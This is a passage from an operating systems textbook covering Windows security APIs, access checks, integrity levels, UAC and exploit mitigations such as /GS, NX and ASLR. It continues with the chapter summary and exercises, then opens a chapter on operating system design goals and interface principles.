<code>AddAccessAllowedAce</code>	Add a new ACE to a DACL or SACL allowing access
<code>AddAccessDeniedAce</code>	Add a new ACE to a DACL or SACL denying access
<code>DeleteAce</code>	Remove an ACE from a DACL or SACL
<code>SetSecurityDescriptorDacl</code>	Attach a DACL to a security descriptor

**Figure 11-47.** The principal Win32 API functions for security.

At this point the security descriptor's DACL (or SACL) can be initialized with `InitializeAcl`. ACL entries can be added using `AddAccessAllowedAce` and `AddAccessDeniedAce`. These calls can be repeated multiple times to add as many ACE entries as are needed. `DeleteAce` can be used to remove an entry, that is, when modifying an existing ACL rather than when constructing a new ACL. When the ACL is ready, `SetSecurityDescriptorDacl` can be used to attach it to the security descriptor. Finally, when the object is created, the newly minted security descriptor can be passed as a parameter to have it attached to the object.

### 11.10.3 Implementation of Security

Security in a stand-alone Windows system is implemented by a number of components, most of which we have already seen (networking is a whole other story and beyond the scope of this book). Logging in is handled by *winlogon* and authentication is handled by *lsass*. The result of a successful login is a new GUI shell (*explorer.exe*) with its associated access token. This process uses the SECURITY and SAM hives in the registry. The former sets the general security policy and the latter contains the security information for the individual users, as discussed in Sec. 11.2.3.

Once a user is logged in, security operations happen when an object is opened for access. Every `OpenXXX` call requires the name of the object being opened and the set of rights needed. During processing of the open, the security reference monitor (see Fig. 11-11) checks to see if the caller has all the rights required. It

performs this check by looking at the caller's access token and the DACL associated with the object. It goes down the list of ACEs in the ACL in order. As soon as it finds an entry that matches the caller's SID or one of the caller's groups, the access found there is taken as definitive. If all the rights the caller needs are available, the open succeeds; otherwise it fails.

DACLs can have Deny entries as well as Allow entries, as we have seen. For this reason, it is usual to put entries denying access in front of entries granting access in the ACL, so that a user who is specifically denied access cannot get in via a back door by being a member of a group that has legitimate access.

After an object has been opened, a handle to it is returned to the caller. On subsequent calls, the only check that is made is whether the operation now being tried was in the set of operations requested at open time, to prevent a caller from opening a file for reading and then trying to write on it. Additionally, calls on handles may result in entries in the audit logs, as required by the SACL.

Windows added another security facility to deal with common problems securing the system by ACLs. There are new mandatory **integrity-level SIDs** in the process token, and objects specify an integrity-level ACE in the SACL. The integrity level prevents write-access to objects no matter what ACEs are in the DACL. In particular, the integrity-level scheme is used to protect against an Internet Explorer process that has been compromised by an attacker (perhaps by the user ill-advisedly downloading code from an unknown Website). **Low-rights IE**, as it is called, runs with an integrity level set to *low*. By default all files and registry keys in the system have an integrity level of *medium*, so IE running with low-integrity level cannot modify them.

A number of other security features have been added to Windows in recent years. Starting with service pack 2 of Windows XP, much of the system was compiled with a flag (*/GS*) that did validation against many kinds of stack buffer overflows. Additionally a facility in the AMD64 architecture, called NX, was used to limit execution of code on stacks. The NX bit in the processor is available even when running in x86 mode. NX stands for *no execute* and allows pages to be marked so that code cannot be executed from them. Thus, if an attacker uses a buffer-overflow vulnerability to insert code into a process, it is not so easy to jump to the code and start executing it.

Windows Vista introduced even more security features to foil attackers. Code loaded into kernel mode is checked (by default on x64 systems) and only loaded if it is properly signed by a known and trusted authority. The addresses that DLLs and EXEs are loaded at, as well as stack allocations, are shuffled quite a bit on each system to make it less likely that an attacker can successfully use buffer overflows to branch into a well-known address and begin executing sequences of code that can be weaved into an elevation of privilege. A much smaller fraction of systems will be able to be attacked by relying on binaries being at standard addresses. Systems are far more likely to just crash, converting a potential elevation attack into a less dangerous denial-of-service attack.

Yet another change was the introduction of what Microsoft calls **UAC (User Account Control)**. This is to address the chronic problem in Windows where most users run as administrators. The design of Windows does not require users to run as administrators, but neglect over many releases had made it just about impossible to use Windows successfully if you were not an administrator. Being an administrator all the time is dangerous. Not only can user errors easily damage the system, but if the user is somehow fooled or attacked and runs code that is trying to compromise the system, the code will have administrative access, and can bury itself deep in the system.

With UAC, if an attempt is made to perform an operation requiring administrative access, the system overlays a special desktop and takes control so that only input from the user can authorize the access (similarly to how CTRL-ALT-DEL works for C2 security). Of course, without becoming administrator it is possible for an attacker to destroy what the user really cares about, namely his personal files. But UAC does help foil existing types of attacks, and it is always easier to recover a compromised system if the attacker was unable to modify any of the system data or files.

The final security feature in Windows is one we have already mentioned. There is support to create *protected processes* which provide a security boundary. Normally, the user (as represented by a token object) defines the privilege boundary in the system. When a process is created, the user has access to process through any number of kernel facilities for process creation, debugging, path names, thread injection, and so on. Protected processes are shut off from user access. The original use of this facility in Windows was to allow digital rights management software to better protect content. In Windows 8.1, protected processes were expanded to more user-friendly purposes, like securing the system against attackers rather than securing content against attacks by the system owner.

Microsoft's efforts to improve the security of Windows have accelerated in recent years as more and more attacks have been launched against systems around the world. Some of these attacks have been very successful, taking entire countries and major corporations offline, and incurring costs of billions of dollars. Most of the attacks exploit small coding errors that lead to buffer overruns or using memory after it is freed, allowing the attacker to insert code by overwriting return addresses, exception pointers, virtual function pointers, and other data that control the execution of programs. Many of these problems could be avoided if type-safe languages were used instead of C and C++. And even with these unsafe languages many vulnerabilities could be avoided if students were better trained to understand the pitfalls of parameter and data validation, and the many dangers inherent in memory allocation APIs. After all, many of the software engineers who write code at Microsoft today were students a few years earlier, just as many of you reading this case study are now. Many books are available on the kinds of small coding errors that are exploitable in pointer-based languages and how to avoid them (e.g., Howard and LeBlank, 2009).

### 11.10.4 Security Mitigations

It would be great for users if computer software did not have any bugs, particularly bugs that are exploitable by hackers to take control of their computer and steal their information, or use their computer for illegal purposes such as distributed denial-of-service attacks, compromising other computers, and distribution of spam or other illicit materials. Unfortunately, this is not *yet* feasible in practice, and computers continue to have security vulnerabilities. Operating system developers have expended incredible efforts to minimize the number of bugs, with enough success that attackers are increasing their focus on application software, or browser plug-ins, like Adobe Flash, rather than the operating system itself.

Computer systems can still be made more secure through **mitigation** techniques that make it more difficult to exploit vulnerabilities when they are found. Windows has continually added improvements to its mitigation techniques in the ten years leading up to Windows 8.1.

Mitigation	Description
/GS compiler flag	Add canary to stack frames to protect branch targets
Exception hardening	Restrict what code can be invoked as exception handlers
NX MMU protection	Mark code as non-executable to hinder attack payloads
ASLR	Randomize address space to make ROP attacks difficult
Heap hardening	Check for common heap usage errors
VTGuard	Add checks to validate virtual function tables
Code Integrity	Verify that libraries and drivers are properly cryptographically signed
Patchguard	Detect attempts to modify kernel data, e.g. by rootkits
Windows Update	Provide regular security patches to remove vulnerabilities
Windows Defender	Built-in basic antivirus capability

**Figure 11-48.** Some of the principal security mitigations in Windows.

The mitigations listed undermine different steps required for successful widespread exploitation of Windows systems. Some provide **defense-in-depth** against attacks that are able to work around other mitigations. /GS protects against stack overflow attacks that might allow attackers to modify return addresses, function pointers, and exception handlers. Exception hardening adds additional checks to verify that exception handler address chains are not overwritten. No-eXecute protection requires that successful attackers point the program counter not just at a data payload, but at code that the system has marked as executable. Often attackers attempt to circumvent NX protections using **return-oriented-programming** or **return to libC** techniques that point the program counter at fragments of code that allow them to build up an attack. **ASLR (Address Space Layout Randomization)** foils such attacks by making it difficult for an attacker to know ahead of time just exactly where the code, stacks, and other data structures are loaded in

the address space. Recent work shows how running programs can be rerandomized every few seconds, making attacks even more difficult (Giuffrida et al., 2012).

Heap hardening is a series of mitigations added to the Windows implementation of the heap that make it more difficult to exploit vulnerabilities such as writing beyond the boundaries of a heap allocation, or some cases of continuing to use a heap block after freeing it. VTGuard adds additional checks in particularly sensitive code that prevent exploitation of use-after-free vulnerabilities related to virtual-function tables in C++.

**Code integrity** is kernel-level protection against loading arbitrary executable code into processes. It checks that programs and libraries were cryptographically signed by a trustworthy publisher. These checks work with the memory manager to verify the code on a page-by-page basis whenever individual pages are retrieved from disk. **Patchguard** is a kernel-level mitigation that attempts to detect rootkits designed to hide a successful exploitation from detection.

**Windows Update** is an automated service providing fixes to security vulnerabilities by patching the affected programs and libraries within Windows. Many of the vulnerabilities fixed were reported by security researchers, and their contributions are acknowledged in the notes attached to each fix. Ironically the security updates themselves pose a significant risk. Almost all vulnerabilities used by attackers are exploited only after a fix has been published by Microsoft. This is because reverse engineering the fixes themselves is the primary way most hackers discover vulnerabilities in systems. Systems that did not have all known updates immediately applied are thus susceptible to attack. The security research community is usually insistent that companies patch all vulnerabilities found within a reasonable time. The current monthly patch frequency used by Microsoft is a compromise between keeping the community happy and how often users must deal with patching to keep their systems safe.

The exception to this are the so-called **zero day** vulnerabilities. These are exploitable bugs that are not known to exist until after their use is detected. Fortunately, zero day vulnerabilities are considered to be rare, and reliably exploitable zero days are even rarer due to the effectiveness of the mitigation measures described above. There is a black market in such vulnerabilities. The mitigations in the most recent versions of Windows are believed to be causing the market price for a useful zero day to rise very steeply.

Finally, antivirus software has become such a critical tool for combating malware that Windows includes a basic version within Windows, called **Windows Defender**. Antivirus software hooks into kernel operations to detect malware inside files, as well as recognize the behavioral patterns that are used by specific instances (or general categories) of malware. These behaviors include the techniques used to survive reboots, modify the registry to alter system behavior, and launching particular processes and services needed to implement an attack. Though Windows Defender provides reasonably good protection against common malware, many users prefer to purchase third-party antivirus software.

Many of these mitigations are under the control of compiler and linker flags. If applications, kernel device drivers, or plug-in libraries read data into executable memory or include code without /GS and ASLR enabled, the mitigations are not present and any vulnerabilities in the programs are much easier to exploit. Fortunately, in recent years the risks of not enabling mitigations are becoming widely understood by software developers, and mitigations are generally enabled.

The final two mitigations on the list are under the control of the user or administrator of each computer system. Allowing Windows Update to patch software and making sure that updated antivirus software is installed on systems are the best techniques for protecting systems from exploitation. The versions of Windows used by enterprise customers include features that make it easier for administrators to ensure that the systems connected to their networks are fully patched and correctly configured with antivirus software.

## 11.11 SUMMARY

Kernel mode in Windows is structured in the HAL, the kernel and executive layers of NTOS, and a large number of device drivers implementing everything from device services to file systems and networking to graphics. The HAL hides certain differences in hardware from the other components. The kernel layer manages the CPUs to support multithreading and synchronization, and the executive implements most kernel-mode services.

The executive is based on kernel-mode objects that represent the key executive data structures, including processes, threads, memory sections, drivers, devices, and synchronization objects—to mention a few. User processes create objects by calling system services and get back handle references which can be used in subsequent system calls to the executive components. The operating system also creates objects internally. The object manager maintains a namespace into which objects can be inserted for subsequent lookup.

The most important objects in Windows are processes, threads, and sections. Processes have virtual address spaces and are containers for resources. Threads are the unit of execution and are scheduled by the kernel layer using a priority algorithm in which the highest-priority ready thread always runs, preempting lower-priority threads as necessary. Sections represent memory objects, like files, that can be mapped into the address spaces of processes. EXE and DLL program images are represented as sections, as is shared memory.

Windows supports demand-paged virtual memory. The paging algorithm is based on the working-set concept. The system maintains several types of page lists, to optimize the use of memory. The various page lists are fed by trimming the working sets using complex formulas that try to reuse physical pages that have not been referenced in a long time. The cache manager manages virtual addresses in the kernel that can be used to map files into memory, dramatically improving

I/O performance for many applications because read operations can be satisfied without accessing the disk.

I/O is performed by device drivers, which follow the Windows Driver Model. Each driver starts out by initializing a driver object that contains the addresses of the procedures that the system can call to manipulate devices. The actual devices are represented by device objects, which are created from the configuration description of the system or by the plug-and-play manager as it discovers devices when enumerating the system buses. Devices are stacked and I/O request packets are passed down the stack and serviced by the drivers for each device in the device stack. I/O is inherently asynchronous, and drivers commonly queue requests for further work and return back to their caller. File-system volumes are implemented as devices in the I/O system.

The NTFS file system is based on a master file table, which has one record per file or directory. All the metadata in an NTFS file system is itself part of an NTFS file. Each file has multiple attributes, which can be either in the MFT record or nonresident (stored in blocks outside the MFT). NTFS supports Unicode, compression, journaling, and encryption among many other features.

Finally, Windows has a sophisticated security system based on access control lists and integrity levels. Each process has an authentication token that tells the identity of the user and what special privileges the process has, if any. Each object has a security descriptor associated with it. The security descriptor points to a discretionary access control list that contains access control entries that can allow or deny access to individuals or groups. Windows has added numerous security features in recent releases, including BitLocker for encrypting entire volumes, and address-space randomization, nonexecutable stacks, and other measures to make successful attacks more difficult.

## PROBLEMS

1. Give one advantage and one disadvantage of the registry vs. having individual *.ini* files.
2. A mouse can have one, two, or three buttons. All three types are in use. Does the HAL hide this difference from the rest of the operating system? Why or why not?
3. The HAL keeps track of time starting in the year 1601. Give an example of an application where this feature is useful.
4. In Sec. 11.3.3 we described the problems caused by multithreaded applications closing handles in one thread while still using them in another. One possibility for fixing this would be to insert a sequence field. How could this help? What changes to the system would be required?
5. Many components of the executive (Fig. 11-11) call other components of the executive. Give three examples of one component calling another one, but use (six) different components in all.

6. Win32 does not have signals. If they were to be introduced, they could be per process, per thread, both, or neither. Make a proposal and explain why it is a good idea.
7. An alternative to using DLLs is to statically link each program with precisely those library procedures it actually calls, no more and no less. If this scheme were to be introduced, would it make more sense on client machines or on server machines?
8. The discussion of Windows User-Mode Scheduling mentioned that user-mode and kernel-mode threads had different stacks. What are some reasons why separate stacks are needed?
9. Windows uses 2-MB large pages because it improves the effectiveness of the TLB, which can have a profound impact on performance. Why is this? Why are 2-MB large pages not used all the time?
10. Is there any limit on the number of different operations that can be defined on an executive object? If so, where does this limit come from? If not, why not?
11. The Win32 API call `WaitForMultipleObjects` allows a thread to block on a set of synchronization objects whose handles are passed as parameters. As soon as any one of them is signaled, the calling thread is released. Is it possible to have the set of synchronization objects include two semaphores, one mutex, and one critical section? Why or why not? (*Hint*: This is not a trick question but it does require some careful thought.)
12. When initializing a global variable in a multithreaded program, a common programming error is to allow a race condition where the variable can be initialized twice. Why could this be a problem? Windows provides the `InitOnceExecuteOnce` API to prevent such races. How might it be implemented?
13. Name three reasons why a desktop process might be terminated. What additional reason might cause a process running a modern application to be terminated?
14. Modern applications must save their state to disk every time the user switches away from the application. This seems inefficient, as users may switch back to an application many times and the application simply resumes running. Why does the operating system require applications to save their state so often rather than just giving them a chance at the point the application is actually going to be terminated?
15. As described in Sec. 11.4, there is a special handle table used to allocate IDs for processes and threads. The algorithms for handle tables normally allocate the first available handle (maintaining the free list in LIFO order). In recent releases of Windows this was changed so that the ID table always keeps the free list in FIFO order. What is the problem that the LIFO ordering potentially causes for allocating process IDs, and why does not UNIX have this problem?
16. Suppose that the quantum is set to 20 msec and the current thread, at priority 24, has just started a quantum. Suddenly an I/O operation completes and a priority 28 thread is made ready. About how long does it have to wait to get to run on the CPU?
17. In Windows, the current priority is always greater than or equal to the base priority. Are there any circumstances in which it would make sense to have the current priority be lower than the base priority? If so, give an example. If not, why not?



18. Windows uses a facility called Autoboot to temporarily raise the priority of a thread that holds the resource that is required by a higher-priority thread. How do you think this works?
19. In Windows it is easy to implement a facility where threads running in the kernel can temporarily attach to the address space of a different process. Why is this so much harder to implement in user mode? Why might it be interesting to do so?
20. Name two ways to give better response time to the threads in important processes.
21. Even when there is plenty of free memory available, and the memory manager does not need to trim working sets, the paging system can still frequently be writing to disk. Why?
22. Windows swaps the processes for modern applications rather than reducing their working set and paging them. Why would this be more efficient? (Hint: It makes much less of a difference when the disk is an SSD.)
23. Why does the self-map used to access the physical pages of the page directory and page tables for a process always occupy the same 8 MB of kernel virtual addresses (on the x86)?
24. The x86 can use either 64-bit or 32-bit page table entries. Windows uses 64-bit PTEs so the system can access more than 4 GB of memory. With 32-bit PTEs, the self-map uses only one PDE in the page directory, and thus occupies only 4 MB of addresses rather than 8 MB. Why is this?
25. If a region of virtual address space is reserved but not committed, do you think a VAD is created for it? Defend your answer.
26. Which of the transitions shown in Fig. 11-34 are policy decisions, as opposed to required moves forced by system events (e.g., a process exiting and freeing its pages)?
27. Suppose that a page is shared and in two working sets at once. If it is evicted from one of the working sets, where does it go in Fig. 11-34? What happens when it is evicted from the second working set?
28. When a process unmaps a clean stack page, it makes the transition (5) in Fig. 11-34. Where does a dirty stack page go when unmapped? Why is there no transition to the modified list when a dirty stack page is unmapped?
29. Suppose that a dispatcher object representing some type of exclusive lock (like a mutex) is marked to use a notification event instead of a synchronization event to announce that the lock has been released. Why would this be bad? How much would the answer depend on lock hold times, the length of quantum, and whether the system was a multiprocessor?
30. To support POSIX, the native `NtCreateProcess` API supports duplicating a process in order to support fork. In UNIX fork is shortly followed by an `exec` most of the time. One example where this was used historically was in the Berkeley `dump(8S)` program which would backup disks to magnetic tape. Fork was used as a way of checkpointing the dump program so it could be restarted if there was an error with the tape device.

Give an example of how Windows might do something similar using `NtCreateProcess`. (*Hint*: Consider processes that host DLLs to implement functionality provided by a third party).

31. A file has the following mapping. Give the MFT run entries.

Offset	0	1	2	3	4	5	6	7	8	9	10
Disk address	50	51	52	22	24	25	26	53	54	-	60

32. Consider the MFT record of Fig. 11-41. Suppose that the file grew and a 10th block was assigned to the end of the file. The number of this block is 66. What would the MFT record look like now?
33. In Fig. 11-44(b), the first two runs are each of length 8 blocks. Is it just an accident that they are equal, or does this have to do with the way compression works? Explain your answer.
34. Suppose that you wanted to build Windows Lite. Which of the fields of Fig. 11-45 could be removed without weakening the security of the system?
35. The mitigation strategy for improving security despite the continuing presence of vulnerabilities has been very successful. Modern attacks are very sophisticated, often requiring the presence of multiple vulnerabilities to build a reliable exploit. One of the vulnerabilities that is usually required is an *information leak*. Explain how an information leak can be used to defeat address-space randomization in order to launch an attack based on return-oriented programming.
36. An extension model used by many programs (Web browsers, Office, COM servers) involves *hosting* DLLs to hook and extend their underlying functionality. Is this a reasonable model for an RPC-based service to use as long as it is careful to impersonate clients before loading the DLL? Why not?
37. When running on a NUMA machine, whenever the Windows memory manager needs to allocate a physical page to handle a page fault it attempts to use a page from the NUMA node for the current thread's ideal processor. Why? What if the thread is currently running on a different processor?
38. Give a couple of examples where an application might be able to recover easily from a backup based on a volume shadow copy rather than the state of the disk after a system crash.
39. In Sec. 11.10, providing new memory to the process heap was mentioned as one of the scenarios that require a supply of zeroed pages in order to satisfy security requirements. Give one or more other examples of virtual memory operations that require zeroed pages.
40. Windows contains a hypervisor which allows multiple operating systems to run simultaneously. This is available on clients, but is far more important in cloud computing. When a security update is applied to a guest operating system, it is not much different than patching a server. However, when a security update is applied to the root operating system, this can be a big problem for the users of cloud computing. What is the nature of the problem? What can be done about it?

41. The *regedit* command can be used to export part or all of the registry to a text file under all current versions of Windows. Save the registry several times during a work session and see what changes. If you have access to a Windows computer on which you can install software or hardware, find out what changes when a program or device is added or removed.
42. Write a UNIX program that simulates writing an NTFS file with multiple streams. It should accept a list of one or more files as arguments and write an output file that contains one stream with the attributes of all arguments and additional streams with the contents of each of the arguments. Now write a second program for reporting on the attributes and streams and extracting all the components.

# 12

## OPERATING SYSTEM DESIGN

In the past 11 chapters, we have covered a lot of ground and taken a look at many concepts and examples relating to operating systems. But studying existing operating systems is different from designing a new one. In this chapter we will take a quick look at some of the issues and trade-offs that operating systems designers have to consider when designing and implementing a new system.

There is a certain amount of folklore about what is good and what is bad floating around in the operating systems community, but surprisingly little has been written down. Probably the most important book is Fred Brooks' classic *The Mythical Man Month* in which he relates his experiences in designing and implementing IBM's OS/360. The 20th anniversary edition revises some of that material and adds four new chapters (Brooks, 1995).

Three classic papers on operating system design are "Hints for Computer System Design" (Lampson, 1984), "On Building Systems That Will Fail" (Corbató, 1991), and "End-to-End Arguments in System Design" (Saltzer et al., 1984). Like Brooks' book, all three papers have survived the years extremely well; most of their insights are still as valid now as when they were first published.

This chapter draws upon these sources as well as on personal experience as designer or codesigner of two operating systems: Amoeba (Tanenbaum et al., 1990) and MINIX (Tanenbaum and Woodhull, 2006). Since no consensus exists among operating system designers about the best way to design an operating system, this chapter will thus be more personal, speculative, and undoubtedly more controversial than the previous ones.

## 12.1 THE NATURE OF THE DESIGN PROBLEM

Operating system design is more of an engineering project than an exact science. It is hard to set clear goals and meet them. Let us start with these points.

### 12.1.1 Goals

In order to design a successful operating system, the designers must have a clear idea of what they want. Lack of a goal makes it very hard to make subsequent decisions. To make this point clearer, it is instructive to take a look at two programming languages, PL/I and C. PL/I was designed by IBM in the 1960s because it was a nuisance to have to support both FORTRAN and COBOL, and embarrassing to have academics yapping in the background that Algol was better than both of them. So a committee was set up to produce a language that would be all things to all people: PL/I. It had a little bit of FORTRAN, a little bit of COBOL, and a little bit of Algol. It failed because it lacked any unifying vision. It was simply a collection of features at war with one another, and too cumbersome to be compiled efficiently, to boot.

Now consider C. It was designed by one person (Dennis Ritchie) for one purpose (system programming). It was a huge success, in no small part because Ritchie knew what he wanted and did not want. As a result, it is still in widespread use more than three decades after its appearance. Having a clear vision of what you want is crucial.

What do operating system designers want? It obviously varies from system to system, being different for embedded systems than for server systems. However, for general-purpose operating systems four main items come to mind:

1. Define abstractions.
2. Provide primitive operations.
3. Ensure isolation.
4. Manage the hardware.

Each of these items will be discussed below.

The most important, but probably hardest task of an operating system is to define the right abstractions. Some of them, such as processes, address spaces, and files, have been around so long that they may seem obvious. Others, such as threads, are newer, and are less mature. For example, if a multithreaded process that has one thread blocked waiting for keyboard input forks, is there a thread in the new process also waiting for keyboard input? Other abstractions relate to synchronization, signals, the memory model, modeling of I/O, and many other areas.

Each of the abstractions can be instantiated in the form of concrete data structures. Users can create processes, files, pipes, and more. The primitive operations

manipulate these data structures. For example, users can read and write files. The primitive operations are implemented in the form of system calls. From the user's point of view, the heart of the operating system is formed by the abstractions and the operations on them available via the system calls.

Since on some computers multiple users can be logged into a computer at the same time, the operating system needs to provide mechanisms to keep them separated. One user may not interfere with another. The process concept is widely used to group resources together for protection purposes. Files and other data structures generally are protected as well. Another place where separation is crucial is in virtualization: the hypervisor must ensure that the virtual machines keep out of each other's hair. Making sure each user can perform only authorized operations on authorized data is a key goal of system design. However, users also want to share data and resources, so the isolation has to be selective and under user control. This makes it much harder. The email program should not be able to clobber the Web browser. Even when there is only a single user, different processes need to be isolated. Some systems, like Android, will start each process that belongs to the same user with a different user ID, to protect the processes from each other.

Closely related to this point is the need to isolate failures. If some part of the system goes down, most commonly a user process, it should not be able to take the rest of the system down with it. The system design should make sure that the various parts are well isolated from one another. Ideally, parts of the operating system should also be isolated from one another to allow independent failures. Going even further, maybe the operating system should be fault tolerant and self healing?

Finally, the operating system has to manage the hardware. In particular, it has to take care of all the low-level chips, such as interrupt controllers and bus controllers. It also has to provide a framework for allowing device drivers to manage the larger I/O devices, such as disks, printers, and the display.

### 12.1.2 Why Is It Hard to Design an Operating System?

Moore's Law says that computer hardware improves by a factor of 100 every decade. Nobody has a law saying that operating systems improve by a factor of 100 every decade. Or even get better at all. In fact, a case can be made that some of them are worse in key respects (such as reliability) than UNIX Version 7 was back in the 1970s.

Why? Inertia and the desire for backward compatibility often get much of the blame, and the failure to adhere to good design principles is also a culprit. But there is more to it. Operating systems are fundamentally different in certain ways from small application programs you can download for \$49. Let us look at eight of the issues that make designing an operating system much harder than designing an application program.

First, operating systems have become extremely large programs. No one person can sit down at a PC and dash off a serious operating system in a few months.

Or even a few years. All current versions of UNIX contain millions of lines of code; Linux has hit 15 million, for example. Windows 8 is probably in the range of 50–100 million lines of code, depending on what you count (Vista was 70 million, but changes since then have both added code and removed it). No one person can understand a million lines of code, let alone 50 or 100 million. When you have a product that none of the designers can hope to fully understand, it should be no surprise that the results are often far from optimal.

Operating systems are not the most complex systems around. Aircraft carriers are far more complicated, for example, but they partition into isolated subsystems much better. The people designing the toilets on a aircraft carrier do not have to worry about the radar system. The two subsystems do not interact much. There are no known cases of a clogged toilet on an aircraft carrier causing the ship to start firing missiles. In an operating system, the file system often interacts with the memory system in unexpected and unforeseen ways.

Second, operating systems have to deal with concurrency. There are multiple users and multiple I/O devices all active at once. Managing concurrency is inherently much harder than managing a single sequential activity. Race conditions and deadlocks are just two of the problems that come up.

Third, operating systems have to deal with potentially hostile users—users who want to interfere with system operation or do things that they are forbidden from doing, such as stealing another user’s files. The operating system needs to take measures to prevent these users from behaving improperly. Word-processing programs and photo editors do not have this problem.

Fourth, despite the fact that not all users trust each other, many users do want to share some of their information and resources with selected other users. The operating system has to make this possible, but in such a way that malicious users cannot interfere. Again, application programs do not face anything like this challenge.

Fifth, operating systems live for a very long time. UNIX has been around for 40 years. Windows has been around for about 30 years and shows no signs of vanishing. Consequently, the designers have to think about how hardware and applications may change in the distant future and how they should prepare for it. Systems that are locked too closely into one particular vision of the world usually die off.

Sixth, operating system designers really do not have a good idea of how their systems will be used, so they need to provide for considerable generality. Neither UNIX nor Windows was designed with a Web browser or streaming HD video in mind, yet many computers running these systems do little else. Nobody tells a ship designer to build a ship without specifying whether they want a fishing vessel, a cruise ship, or a battleship. And even fewer change their minds after the product has arrived.

Seventh, modern operating systems are generally designed to be portable, meaning they have to run on multiple hardware platforms. They also have to support thousands of I/O devices, all of which are independently designed with no

regard to one another. An example of where this diversity causes problems is the need for an operating system to run on both little-endian and big-endian machines. A second example was seen constantly under MS-DOS when users attempted to install, say, a sound card and a modem that used the same I/O ports or interrupt request lines. Few programs other than operating systems have to deal with sorting out problems caused by conflicting pieces of hardware.

Eighth, and last in our list, is the frequent need to be backward compatible with some previous operating system. That system may have restrictions on word lengths, file names, or other aspects that the designers now regard as obsolete, but are stuck with. It is like converting a factory to produce next year's cars instead of this year's cars, but while continuing to produce this year's cars at full capacity.

## 12.2 INTERFACE DESIGN

It should be clear by now that writing a modern operating system is not easy. But where does one begin? Probably the best place to begin is to think about the interfaces it provides. An operating system provides a set of abstractions, mostly implemented by data types (e.g., files) and operations on them (e.g., read). Together, these form the interface to its users. Note that in this context the users of the operating system are programmers who write code that use system calls, not people running application programs.

In addition to the main system-call interface, most operating systems have additional interfaces. For example, some programmers need to write device drivers to insert into the operating system. These drivers see certain features and can make certain procedure calls. These features and calls also define an interface, but a very different one from one application programmers see. All of these interfaces must be carefully designed if the system is to succeed.

### 12.2.1 Guiding Principles

Are there any principles that can guide interface design? We believe there are. Briefly summarized, they are simplicity, completeness, and the ability to be implemented efficiently.

#### Principle 1: Simplicity

A simple interface is easier to understand and implement in a bug-free way. All system designers should memorize this famous quote from the pioneer French aviator and writer, Antoine de St. Exupéry:

*Perfection is reached not when there is no longer anything to add, but when there is no longer anything to take away.*



If you want to get really picky, he didn't say that. He said:

*Il semble que la perfection soit atteinte non quand il n'y a plus rien à ajouter, mais quand il n'y a plus rien à retrancher.*

But you get the idea. Memorize it either way.

This principle says that less is better than more, at least in the operating system itself. Another way to say this is the KISS principle: Keep It Simple, Stupid.

## Principle 2: Completeness

Of course, the interface must make it possible to do everything that the users need to do, that is, it must be complete. This brings us to another famous quote, this one from Albert Einstein:

*Everything should be as simple as possible, but no simpler.*

In other words, the operating system should do exactly what is needed of it and no more. If users need to store data, it must provide some mechanism for storing data. If users need to communicate with each other, the operating system has to provide a communication mechanism, and so on. In his 1991 Turing Award lecture, Fernando Corbató, one of the designers of CTSS and MULTICS, combined the concepts of simplicity and completeness and said:

*First, it is important to emphasize the value of simplicity and elegance, for complexity has a way of compounding difficulties and as we have seen, creating mistakes. My definition of elegance is the achievement of a given functionality with a minimum of mechanism and a maximum of clarity.*

The key idea here is *minimum of mechanism*. In other words, every feature, function, and system call should carry its own weight. It should do one thing and do it well. When a member of the design team proposes extending a system call or adding some new feature, the others should ask whether something awful would happen if it were left out. If the answer is: "No, but somebody might find this feature useful some day," put it in a user-level library, not in the operating system, even if it is slower that way. Not every feature has to be faster than a speeding bullet. The goal is to preserve what Corbató called minimum of mechanism.

Let us briefly consider two examples from our own experience: MINIX (Tanenbaum and Woodhull, 2006) and Amoeba (Tanenbaum et al., 1990). For all intents and purposes, MINIX until very recently had only three kernel calls: `send`, `receive`, and `sendrec`. The system is structured as a collection of processes, with the memory manager, the file system, and each device driver being a separate schedulable process. To a first approximation, all the kernel does is schedule processes and handle message passing between them. Consequently, only two system calls were needed: `send`, to send a message, and `receive`, to receive one. The third call, `sendrec`, is simply an optimization for efficiency reasons to allow a message

to be sent and the reply to be requested with only one kernel trap. Everything else is done by requesting some other process (e.g., the file-system process or the disk driver) to do the work. The most recent version of MINIX added two additional calls, both for asynchronous communication. The `senda` call sends an asynchronous message. The kernel will attempt to deliver the message, but the application does not wait for this; it just keeps running. Similarly, the system uses the `notify` call to deliver short notifications. For instance, the kernel can notify a device driver in user space that something happened—much like an interrupt. There is no message associated with a notification. When the kernel delivers a notification to process, all it does is flip a bit in a per-process bitmap indicating that something happened. Because it is so simple, it can be fast and the kernel does not need to worry about what message to deliver if the process receives the same notification twice. It is worth observing that while the number of calls is still very small, it is growing. Bloat is inevitable. Resistance is futile.

Of course, these are just the kernel calls. Running a POSIX compliant system on top of it, requires implementing a lot of POSIX system calls. But the beauty of it is that they all map on just a tiny set of kernel calls. With a system that is (still) so simple, there is a chance we may even get it right.

Amoeba is even simpler. It has only one system call: perform remote procedure call. This call sends a message and waits for a reply. It is essentially the same as MINIX' `sendrec`. Everything else is built on this one call. Whether or not synchronous communication is the way to go is another matter, one that we will return to in Sec. 12.3.

### Principle 3: Efficiency

The third guideline is efficiency of implementation. If a feature or system call cannot be implemented efficiently, it is probably not worth having. It should also be intuitively obvious to the programmer about how much a system call costs. For example, UNIX programmers expect the `lseek` system call to be cheaper than the `read` system call because the former just changes a pointer in memory while the latter performs disk I/O. If the intuitive costs are wrong, programmers will write inefficient programs.

#### 12.2.2 Paradigms

Once the goals have been established, the design can begin. A good starting place is thinking about how the customers will view the system. One of the most important issues is how to make all the features of the system hang together well and present what is often called **architectural coherence**. In this regard, it is important to distinguish two kinds of operating system “customers.” On the one hand, there are the *users*, who interact with application programs; on the other are the *programmers*, who write them. The former mostly deal with the GUI; the latter

mostly deal with the system call interface. If the intention is to have a single GUI that pervades the complete system, as in the Macintosh, the design should begin there. If, on the other hand, the intention is to support many possible GUIs, such as in UNIX, the system-call interface should be designed first. Doing the GUI first is essentially a top-down design. The issues are what features it will have, how the user will interact with it, and how the system should be designed to support it. For example, if most programs display icons on the screen and then wait for the user to click on one of them, this suggests an event-driven model for the GUI and probably also for the operating system. On the other hand, if the screen is mostly full of text windows, then a model in which processes read from the keyboard is probably better.

Doing the system-call interface first is a bottom-up design. Here the issues are what kinds of features programmers in general need. Actually, not many special features are needed to support a GUI. For example, the UNIX windowing system, X, is just a big C program that does reads and writes on the keyboard, mouse, and screen. X was developed long after UNIX and did not require many changes to the operating system to get it to work. This experience validated the fact that UNIX was sufficiently complete.

### **User-Interface Paradigms**

